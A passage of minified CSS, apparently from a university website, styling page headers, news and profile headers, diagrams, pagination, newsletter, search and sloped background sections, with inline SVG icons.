h3{font-size:2rem;line-height:1.25}.s-step-content .heading h2{font-size:3rem;line-height:1.1666666667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}}@media screen and (min-width: 768px)and (min-width: 768px){.s-step-content .heading h2{font-size:3.5rem;line-height:1.1428571429}}@media(min-width: 768px){.dark-bg .s-step-content .heading h2{color:#fff}.s-step-content .half-width{width:50%}.s-step-content .article{-moz-column-count:2;column-count:2}}@media(min-width: 1024px){.s-step-content{padding-top:80px}.s-step-content .background{min-height:56vw}}.s-undergrad-diagram{padding-top:24px;padding-bottom:200px;margin-bottom:0 !important}.s-undergrad-diagram .heading{margin-bottom:48px;text-align:center}.s-undergrad-diagram .heading.style-2{text-align:left;margin-bottom:24px}.s-undergrad-diagram .steps{padding-bottom:28px}.s-undergrad-diagram .item{margin-bottom:-28px;position:relative;z-index:1;display:flex;align-items:center}.s-undergrad-diagram .item.active{z-index:2}.s-undergrad-diagram .item.active .circle{background:#e88b11}.s-undergrad-diagram .item.active .circle *{color:#2f3a41}.s-undergrad-diagram .item .circle{display:flex;flex-direction:column;align-items:center;justify-content:center;height:140px;width:140px;border:solid 2px #e88b11;border-radius:100%;padding:16px;text-align:center;background:#313c44;color:#fff;margin-right:16px;flex-shrink:0}.s-undergrad-diagram .item .circle span{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;line-height:24px;margin-bottom:8px}.s-undergrad-diagram .item .circle small{margin-bottom:28px;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:15px;line-height:20px;width:100%}.s-undergrad-diagram .item .very-small{font-size:12px;line-height:28px}.s-undergrad-diagram .item p{margin-bottom:0}.s-undergrad-diagram .line-spacer{height:1px;width:100%;background:#fff;opacity:.2;margin:32px 0}.s-undergrad-diagram .content{padding-bottom:32px}.s-undergrad-diagram .content ul{padding:0;margin:0}.s-undergrad-diagram .content ul li{padding-left:10px}.s-undergrad-diagram .content ul li::before{background:#fff}@media(max-width: 550px){.ios .s-undergrad-diagram{padding-bottom:230px}}@media(min-width: 375px){.s-undergrad-diagram .item .circle{width:155px;height:155px;margin-right:32px}}@media(min-width: 1024px){.s-undergrad-diagram .container.overflow{max-width:990px;padding:0;margin:auto}.s-undergrad-diagram .steps{display:flex}.s-undergrad-diagram .item{flex-direction:column;margin-right:-16px;text-align:center}.s-undergrad-diagram .item .circle{margin-right:0;position:relative;border-width:3px;padding:12px;margin-bottom:22px}.s-undergrad-diagram .item .circle span{position:absolute;top:34px;font-size:21px;line-height:24px}.s-undergrad-diagram .item .circle small{margin-bottom:0}.s-undergrad-diagram .benefits{display:flex}.s-undergrad-diagram .benefits .heading{width:302px}.s-undergrad-diagram .benefits .content{max-width:659px}}@media(min-width: 1440px){.s-undergrad-diagram .container.overflow{max-width:1170px}.s-undergrad-diagram .item{margin-right:-15px}.s-undergrad-diagram .item .circle{width:180px;height:180px;padding:16px}.s-undergrad-diagram .item .circle small{margin-bottom:0;font-size:16px;line-height:24px}.s-undergrad-diagram .item .very-small{font-size:14px;line-height:28px}}.s-page-header{position:relative;height:616px}.s-page-header h1 a{color:#fff}.s-page-header h1 a:hover{border-color:#fff}.s-page-header.large{height:810px}.s-page-header.large .mask-multiply .mask-2{left:50%;width:50%}.s-page-header.large .mask-multiply .mask-2::before{content:"";display:block;width:100%;height:50%;border-bottom:solid 405px #009bd8;border-left:solid 280px rgba(0,0,0,0);border-right:none}.s-page-header.large .mask-multiply .mask-2::after{content:"";display:block;width:100%;height:50%;border-top:solid 405px #009bd8;border-left:solid 280px rgba(0,0,0,0);border-right:none}.s-page-header.blend-fix .mask-color,.s-page-header.blend-fix .mask-screen,.s-page-header.blend-fix .mask-multiply{opacity:.4}.s-page-header .mask-bg-mobile,.s-page-header .mask-bg-desktop{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-page-header .mask-bg-desktop{display:none}.s-page-header .mask-color,.s-page-header .mask-screen,.s-page-header .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:.4}.s-page-header .mask-color{background-color:#455560}.ios .s-page-header .mask-color{mix-blend-mode:hard-light}.s-page-header .mask-screen{background-color:#455560}.s-page-header .mask-multiply .mask-1,.s-page-header .mask-multiply .mask-2{position:absolute;top:0;left:0;width:50%;height:100%;background-color:#455560}.s-page-header .mask-multiply .mask-2{left:50%;width:50%;overflow:hidden}.s-page-header .mask-multiply .mask-2::before{content:"";display:block;width:100%;height:100%;border-bottom:solid 616px #009bd8;border-left:solid 280px rgba(0,0,0,0);border-right:none}.s-page-header>.container{position:relative;z-index:3;height:100%}.s-page-header .header-wrapper{position:relative;width:100%;height:100%}.s-page-header .header-content{width:100%;position:absolute;top:50%;transform:translateY(-50%)}.s-page-header h1{color:#fff;margin-bottom:0;overflow-wrap:break-word}.s-page-header p{margin-top:24px;margin-bottom:0;color:#fff}.s-page-header p:last-child{margin-bottom:0}.s-page-header p,.s-page-header h4{max-width:550px}.s-page-header .related-heading{margin:32px 0 0}.s-page-header .related-text,.s-page-header .related-text a{margin-top:0;font-size:1rem;line-height:1.75;margin-bottom:32px;color:#455560}.dark-bg .s-page-header .related-text,.dark-bg .s-page-header .related-text a{color:#fff}.s-page-header .related-text,.s-page-header .related-text a{margin:8px 0 0}.dark-bg .related-text a{color:#fff}.s-page-header .header-cta{margin-top:40px}@media(min-width: 768px){.s-page-header .mask-bg-mobile{display:block}.s-page-header .mask-bg-desktop{display:block}.s-page-header h1{overflow-wrap:normal}}.s-page-header-video{position:relative;height:100vh}.s-page-header-video .mobile-icon-navigation{font-size:.875rem;line-height:1.7142857143}.dark-bg .s-page-header-video .mobile-icon-navigation{color:#fff}.s-page-header-video .mobile-icon-navigation{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#2f3a41;display:flex;justify-items:flex-start;align-items:center;margin-bottom:16px}.s-page-header-video .mobile-icon-navigation:hover,.s-page-header-video .mobile-icon-navigation:focus{text-decoration:none}.s-page-header-video .mobile-icon-navigation .pen-circle-icon{color:#313c44;width:40px;height:40px;background:#fff;border-radius:100%;display:flex;justify-content:center;align-items:center;margin-right:8px}.s-page-header-video .mobile-icon-navigation .pen-circle-icon .svg-icon{width:16px;height:16px;position:relative}.s-page-header-video .mobile-icon-navigation .video-icon{width:40px;height:40px;background:#313c44;border-radius:100%;margin-right:8px}.s-page-header-video .video-background{position:absolute;min-width:100%;min-height:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.s-page-header-video .cover{background-image:url("/assets/images/cover.svg");background-position:center;background-size:cover;width:130%;height:100%;position:absolute;top:0;left:-30%;z-index:2}.s-page-header-video>.container{position:relative;z-index:3;height:100%;padding-top:90px;padding-bottom:120px;max-width:none}.ipad .s-page-header-video>.container{padding-bottom:232px !important}.s-page-header-video .header-wrapper{position:relative;width:100%;height:100%;overflow:auto;-ms-overflow-style:none}.s-page-header-video .header-content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;min-height:100%;padding-top:30px;padding-bottom:64px}.s-page-header-video h1{color:#2f3a41;margin-bottom:16px;overflow-wrap:break-word}.s-page-header-video p{margin-bottom:16px;color:#2f3a41}.s-page-header-video p:last-child{margin-bottom:0}.s-page-header-video .video-button{display:inline-block}@media(max-width: 768px){.ios .s-page-header-video>.container{padding-bottom:205px !important}}@media(min-width: 768px){.s-page-header-video h1{overflow-wrap:normal;margin-bottom:32px}.s-page-header-video p{margin-bottom:32px}}@media(min-width: 1024px){.s-page-header-video{display:flex;align-items:center}.s-page-header-video .cover{width:100%;left:0}.s-page-header-video>.container{padding-bottom:164px}.s-page-header-video .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-header-video .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-header-video .header-content>*{width:100%}}@media(min-width: 1440px){.s-page-header-video>.container{max-width:1170px}}.s-page-news-header{padding-top:96px}.s-page-news-header .header-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-page-news-header .header-wrapper.grid-reverse{flex-direction:row-reverse}.s-page-news-header .header-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-page-news-header .header-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-page-news-header .header-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-page-news-header .header-wrapper{width:calc(100% + 32px)}}.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;order:1;word-wrap:break-word}.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;order:0;padding-top:40px;padding-bottom:40px}.s-page-news-header h1{margin-bottom:40px}.s-page-news-header .header-info{margin-bottom:8px}.s-page-news-header .date,.s-page-news-header .read-time{display:inline-flex;align-items:center}.s-page-news-header .date .svg-icon,.s-page-news-header .read-time .svg-icon{margin-right:8px;color:#313c44;width:22px;height:22px}.s-page-news-header .date p,.s-page-news-header .read-time p{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-news-header .date p,.dark-bg .s-page-news-header .read-time p{color:#fff}.s-page-news-header .date p,.s-page-news-header .read-time p{margin-bottom:0;line-height:normal}.s-page-news-header .date strong,.s-page-news-header .read-time strong{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-news-header .date strong,.dark-bg .s-page-news-header .read-time strong{color:#fff}.s-page-news-header .date{margin-right:16px}.s-page-news-header .hashtag{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .s-page-news-header .hashtag{color:#fff}.s-page-news-header .hashtag{text-transform:uppercase;color:#8b4900;margin-bottom:40px}.s-page-news-header .c-publish-by{margin-bottom:40px}@media(min-width: 768px){.s-page-news-header{padding-top:120px}.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/8*5 - 16px);max-width:calc(100%/8*5 - 16px);margin-right:15.99px}.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/8*3 - 16px);max-width:calc(100%/8*3 - 16px);margin-right:15.99px;padding-top:0;padding-bottom:0}.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.s-page-news-header{padding-top:160px}.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*7 - 24px);max-width:calc(100%/12*7 - 24px);margin-right:23.99px;order:0}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*7 - 32px);max-width:calc(100%/12*7 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px;order:1}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.s-page-profile-header{padding-top:8px}.s-page-profile-header .position{margin-bottom:24px;color:#fff}.s-page-profile-header .position span{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-profile-header .position span{color:#fff}.s-page-profile-header .position span{color:#fff}.s-page-profile-header .area-heading{color:#fff;margin-bottom:8px}.s-page-profile-header p.area-text{margin-top:0;margin-bottom:24px}.s-page-profile-header p.area-text a{color:#fff}.s-page-profile-header .contact .svg-icon{color:#009bd8;margin-right:16px;width:16px;height:16px}.s-page-profile-header .contact .contact-nav{cursor:pointer;display:block;padding-left:32px;position:relative}.s-page-profile-header .contact .contact-nav .icon{background:#fff;border-radius:50%;position:absolute;top:0;left:0;width:24px;height:24px}.s-page-profile-header .contact .contact-nav .icon:before{position:absolute;left:4px;top:calc(50% - 16px/2);width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m7.012 12.252-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.99.99 0 0 1-.991-.99'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.s-page-profile-header .contact .contact-details{margin-top:32px;opacity:0;visibility:hidden}.s-page-profile-header .contact.show .contact-nav .icon:before{position:absolute;left:4px;top:calc(50% - 16px/2);width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.s-page-profile-header .contact.show .contact-details{opacity:1;transition:all 200ms ease-in;visibility:visible}.s-page-profile-header .contact a{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-profile-header .contact a{color:#fff}.s-page-profile-header .contact a{color:#fff;display:flex;align-items:center;width:100%;margin-bottom:16px;text-decoration:none}.s-page-profile-header .contact a:hover{text-decoration:underline}.s-page-profile-header .contact a:last-child{margin-bottom:0}.s-article-pagination{padding:0;background-color:#313c44}.s-article-pagination .nav-container{display:flex;align-items:center;height:96px}.s-article-pagination .nav-item{position:relative;display:flex;align-items:center;width:100%;height:100%;transition:0s}.s-article-pagination .nav-item::before{position:absolute;top:0;right:0;bottom:0;content:"";opacity:0;z-index:1;background-color:#222;transition:opacity .1s ease-in-out}.s-article-pagination .nav-item.prev::before{left:-1000px;right:0}.s-article-pagination .nav-item.next::before{left:0;right:-1000px}.s-article-pagination .nav-item h4,.s-article-pagination .nav-item p,.s-article-pagination .nav-item .svg-icon{margin:0;position:relative;z-index:2}.s-article-pagination .nav-item h4{color:inherit}.s-article-pagination .nav-item p{color:#222}.s-article-pagination .nav-item:hover,.s-article-pagination .nav-item:focus{text-decoration:none}.s-article-pagination .nav-item:hover::before,.s-article-pagination .nav-item:focus::before{opacity:1}.s-article-pagination .nav-item:hover h4,.s-article-pagination .nav-item:hover p,.s-article-pagination .nav-item:hover .svg-icon,.s-article-pagination .nav-item:focus h4,.s-article-pagination .nav-item:focus p,.s-article-pagination .nav-item:focus .svg-icon{color:#fff}.s-article-pagination .nav-item.prev{display:none}.s-article-pagination .nav-item.prev .svg-icon{margin-right:24px}.s-article-pagination .nav-item.next{text-align:right}.s-article-pagination .nav-item.next .svg-icon{margin-left:24px}@media(max-width: 767px){.s-article-pagination .nav-item{justify-content:flex-end}.s-article-pagination .nav-item.next::before{left:-100px}}@media(min-width: 768px){.s-article-pagination .nav-container{height:160px}.s-article-pagination .nav-item{width:50%;justify-content:space-between}.s-article-pagination .nav-item .svg-icon{transition:transform .2s ease}.s-article-pagination .nav-item.prev{display:flex;justify-content:flex-start}.s-article-pagination .nav-item.prev:hover .svg-icon,.s-article-pagination .nav-item.prev:focus .svg-icon{transform:translateX(-8px)}.s-article-pagination .nav-item.next{justify-content:flex-end}.s-article-pagination .nav-item.next:hover .svg-icon,.s-article-pagination .nav-item.next:focus .svg-icon{transform:translateX(8px)}}.s-newsletter-signup{color:#fff;overflow:hidden}.s-slope-bg+.s-newsletter-signup .s-slope-bg.pos-header{margin-top:4.3vw}.s-newsletter-signup .header{display:flex;justify-content:center;align-items:center;width:100%;height:auto;padding-top:48px}.s-newsletter-signup .header a{display:flex;align-items:center;color:#fff}.s-newsletter-signup .header svg.svg-icon{margin-left:24px;width:16px;color:#fff}.s-newsletter-signup .container .content{text-align:center;padding:24px 0;margin-bottom:0}.s-newsletter-signup .container .content h3{margin-bottom:56px}@media(min-width: 768px){.s-newsletter-signup .header{padding-top:64px}.s-newsletter-signup .content{flex-direction:column;flex-basis:calc(100%/8*6 - 16px);max-width:calc(100%/8*6 - 16px);margin-right:15.99px}}@media(min-width: 768px)and (min-width: 768px){.s-newsletter-signup .content{margin-left:calc(100%/8*1)}}@media(min-width: 768px){.s-newsletter-signup .content .btn{min-width:370px}}@media(min-width: 1024px){.s-newsletter-signup .content{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px;padding:40px 0 32px}}@media(min-width: 1024px)and (min-width: 1440px){.s-newsletter-signup .content{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-newsletter-signup .content{margin-left:calc(100%/12*3)}}@media(min-width: 1024px)and (min-width: 1440px){.s-newsletter-signup .content{margin-left:calc(100%/12*3)}}.s-search-results .search-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-search-results .search-wrapper.grid-reverse{flex-direction:row-reverse}.s-search-results .search-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-search-results .search-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-search-results .search-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-search-results .search-wrapper{width:calc(100% + 32px)}}.s-search-results .search-summary{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-search-results .search-summary{color:#fff}.s-search-results .search-summary{margin-bottom:80px}.s-search-results .search-summary strong{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-search-results .search-summary strong{color:#fff}.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.s-search-results .search-results>.c-tile{margin-bottom:80px}@media(min-width: 768px){.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-search-results .search-results{margin-left:calc(100%/12*2)}}@media(min-width: 1024px)and (min-width: 1440px){.s-search-results .search-results{margin-left:calc(100%/12*2)}}.s-azure-search-result{overflow:hidden}.s-azure-search-result h2{margin-bottom:30px}.s-azure-search-result.s-search-results .search-result-item{display:block}.s-azure-search-result .search-wrapper{display:block}.s-azure-search-result .feature-list{display:flex;justify-content:space-between;padding:0 24px}.s-azure-search-result .feature-item{width:calc(50% - 24px)}.s-notification{background:#222;position:relative;overflow:hidden;padding:24px 0;transition:all 300ms cubic-bezier(0.66, 0.01, 0.51, 1)}.s-notification .container{position:relative}.s-notification.hide{max-height:0;visibility:hidden;opacity:0;padding:0;margin:0}.s-notification .notification-content{display:flex;margin:0 auto}.s-notification p,.s-notification a{color:#fff}.s-notification p{padding-right:56px;margin-bottom:0}.s-notification a{text-decoration:underline}.s-notification a:hover,.s-notification a:focus{text-decoration:none}.s-notification .close-icon{position:absolute;top:0;right:24px;width:24px;height:24px;fill:#fff;color:#fff}.s-slope-bg{position:relative;margin-bottom:0}.s-slope-bg>.container{position:relative;z-index:1}.s-slope-bg>.container>div{padding-bottom:56px}.s-slope-bg::after{content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;top:0}.s-slope-bg.pos-header{padding-bottom:24px}.s-slope-bg.grey-bg.pos-header,.s-slope-bg.grey-bg.pos-footer{background-color:#f7f7f8}.s-slope-bg.grey-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.grey-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.grey-bg.pos-header,.s-newsletter-signup+.s-slope-bg.grey-bg.pos-header{margin-top:10vw}.s-slope-bg.grey-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #f7f7f8;border-left:solid 100vw rgba(0,0,0,0);border-right:none}.s-slope-bg.grey-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.grey-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.grey-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.grey-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.grey-bg.pos-footer::after{border-top:solid 4.3vw #f7f7f8;border-left:solid 100vw rgba(0,0,0,0);border-right:none;top:100%}.s-slope-bg.grey-down-bg.pos-header,.s-slope-bg.grey-down-bg.pos-footer{background-color:#f7f7f8}.s-slope-bg.grey-down-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.grey-down-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.grey-down-bg.pos-header,.s-newsletter-signup+.s-slope-bg.grey-down-bg.pos-header{margin-top:4.3vw}.s-slope-bg.grey-down-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #f7f7f8;border-right:solid 100vw rgba(0,0,0,0);border-left:none}.s-slope-bg.grey-down-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.grey-down-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.grey-down-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.grey-down-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.grey-down-bg.pos-footer::after{border-top:solid 10vw #f7f7f8;border-right:solid 100vw rgba(0,0,0,0);border-left:none;top:100%}.s-slope-bg.dark-bg.pos-header,.s-slope-bg.dark-bg.pos-footer{background-color:#313c44}.s-slope-bg.dark-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.dark-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.dark-bg.pos-header,.s-newsletter-signup+.s-slope-bg.dark-bg.pos-header{margin-top:4.3vw}.s-slope-bg.dark-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #313c44;border-right:solid 100vw rgba(0,0,0,0);border-left:none}.s-slope-bg.dark-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.dark-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.dark-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.dark-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.dark-bg.pos-footer::after{border-top:solid 10vw #313c44;border-right:solid 100vw rgba(0,0,0,0);border-left:none;top:100%}.s-slope-bg.dark-up-bg.pos-header,.s-slope-bg.dark-up-bg.pos-footer{background-color:#313c44}.s-slope-bg.dark-up-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.dark-up-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.dark-up-bg.pos-header,.s-newsletter-signup+.s-slope-bg.dark-up-bg.pos-header{margin-top:10vw}.s-slope-bg.dark-up-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #313c44;border-left:solid 100vw rgba(0,0,0,0);border-right:none}.s-slope-bg.dark-up-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.dark-up-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.dark-up-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.dark-up-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.dark-up-bg.pos-footer::after{border-top:solid 4.3vw #313c44;border-left:solid 100vw rgba(0,0,0,0);border-right:none;top:100%}.s-slope-bg.blue-bg.pos-header,.s-slope-bg.blue-bg.pos-footer{background-color:#009bd8}.s-slope-bg.blue-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.blue-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.blue-bg.pos-header,.s-newsletter-signup+.s-slope-bg.blue-bg.pos-header{margin-top:10vw}.s-slope-bg.blue-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #009bd8;border-left:solid 100vw rgba(0,0,0,0);border-right:none}.s-slope-bg.blue-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.blue-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.blue-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.blue-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.blue-bg.pos-footer::after{border-top:solid 4.3vw #009bd8;border-left:solid 100vw rgba(0,0,0,0);border-right:none;top:100%}.s-slope-bg.blue-down-bg.pos-header,.s-slope-bg.blue-down-bg.pos-footer{background-color:#009bd8}.s-slope-bg.blue-down-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.blue-down-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.blue-down-bg.pos-header,.s-newsletter-signup+.s-slope-bg.blue-down-bg.pos-header{margin-top:4.3vw}.s-slope-bg.blue-down-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #009bd8;border-right:solid 100vw rgba(0,0,0,0);border-left:none}.s-slope-bg.blue-down-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.blue-down-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.blue-down-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.blue-down-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.blue-down-bg.pos-footer::after{border-top:solid 10vw #009bd8;border-right:solid 100vw rgba(0,0,0,0);border-left:none;top:100%}.s-slope-bg.dynamic{padding-top:10vw;padding-bottom:4.3vw}.s-slope-bg.dynamic::after,.s-slope-bg.dynamic::before{content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;border-left:none}.s-slope-bg.dynamic::before{top:0;border-bottom:solid 10vw rgba(0,0,0,0);border-right:solid 100vw #fff}.s-slope-bg.dynamic::after{top:auto;bottom:0;border-top:solid 4.3vw rgba(0,0,0,0);border-right:solid 100vw #fff}.s-slope-bg.dynamic.top-grey-light::before{border-right-color:#f7f7f8}.s-slope-bg.dynamic.bottom-dark::after{border-right-color:#313c44}.s-slope-bg.dynamic .container{padding-top:48px;padding-bottom:48px}.s-expert-search .search-form{display:flex;flex-direction:column}.s-expert-search .search-form>div{margin-bottom:16px;width:100%}.s-expert-search .submit-button-wrapper .btn{width:100%}.s-expert-search .c-page-title{padding:0 24px 56px 24px}@media(min-width: 768px){.s-expert-search{flex-direction:column;flex-basis:calc(100%/8*7 - 16px);max-width:calc(100%/8*7 - 16px);margin-right:15.99px}}@media(min-width: 768px)and (min-width: 